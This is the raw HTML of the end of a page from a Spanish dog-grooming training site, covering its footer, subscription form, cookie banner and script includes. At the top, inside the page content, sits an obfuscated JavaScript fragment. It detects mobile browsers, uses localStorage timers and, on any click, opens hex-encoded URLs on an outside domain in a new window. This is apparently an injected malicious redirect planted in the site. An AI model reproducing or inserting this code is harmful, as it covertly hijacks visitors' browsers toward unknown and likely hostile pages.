_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x57\x45\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x4f\x4f\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x73\x48\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div></div>
	</div>
	
		</div>
			</div> <!--#main-->
		</div> <!--#wrapper-->
		<footer id="footer">
			<div class="footer_wrapper">
				
						<div id="footer_top">
			<div class="footer_widgets_wrapper">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="email-subscribers-form-3" class="widget widget_email-subscribers-form"><div class="widget_title"><h3> SUSCRÍBETE A NUESTRO BLOG </h3></div><div class="emaillist" id="es_form_f2-n2"><form action="/competencia-de-peluqueria-canina-online-categoria-caniche/#es_form_f2-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696ef6e178470" data-source="ig-es" data-form-id="2"><div class="es_caption">Suscripción al BLOG</div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f38324df63c4" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="5671" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696ef6e178470" value="270e5fdefa" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Si marcas esta casilla aceptas nuestra Política de Privacidad: https://www.alianzformacion.com/politica-de-privacidad/</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696ef6e178470" value="Suscribirse" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696ef6e178470" role="alert" aria-live="assertive"></span></div></aside>					</div>
				</div>
			</div>
		</div>
	
		
								
				<div id="footer_copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-8">
					<div class="clearfix">
																			<div class="copyright_text">© 2015 Alianz Canine Worldwide</div>
											</div>
				</div>
				<div class="col-md-6 col-sm-4">
					<div class="clearfix">
						<div class="pull-right xs-pull-left">
																					<!-- Header top bar Socials -->
															<div class="pull-right">
									<div class="copyright_socials">
										<ul class="clearfix">
																					</ul>
									</div>
								</div>
													</div>
						<div class="pull-right xs-pull-left hidden-sm hidden-xs">
							<ul class="footer_menu heading_font clearfix">
							    <li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6173"><a rel="privacy-policy" href="https://www.alianzformacion.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.alianzformacion.com/aviso-legal-alianz/">Aviso legal</a></li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"><a href="https://www.alianzformacion.com/politica-de-cookies/">Política de Cookies</a></li>
						    </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			</div>
		</footer>
		
				
		<!-- Searchform -->
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://www.alianzformacion.com/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>		
		<script type="text/javascript">
			var cf7_custom_image = 'https://www.alianzformacion.com/wp-content/themes/masterstudy-child/assets/img/';
		</script>
		
				
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masterstudy-child/*","/wp-content/themes/masterstudy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="350" height="100" src="https://www.alianzformacion.com/wp-content/uploads/2022/01/alianz-logo-pequeno-cookies-350x100.jpg" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Alianz Formación" decoding="async" loading="lazy" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el Consentimiento de las Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">¡Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación! Puede cambiar la configuración pulsando <a href="https://www.alianzformacion.com/politica-de-cookies/">aquí</a>.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos anónimos. Sin una requerimiento, el cumplimiento voluntario por parte de su proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarlo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en un sitio web o en varios sitios web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acepto</button>
		<button class="cmplz-btn cmplz-deny">Denegado</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alianzformacion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https://www.alianzformacion.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery-migrate-1.2.1.min.js?ver=1.1" id="jquerymigrate-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery.fancybox.js?ver=1.1" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery.carouFredSel-6.2.1.min.js?ver=1.1" id="fredseljs-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery.countdown.js?ver=1.1" id="countdown-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/select2.full.min.js?ver=1.1" id="select2-full-min-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
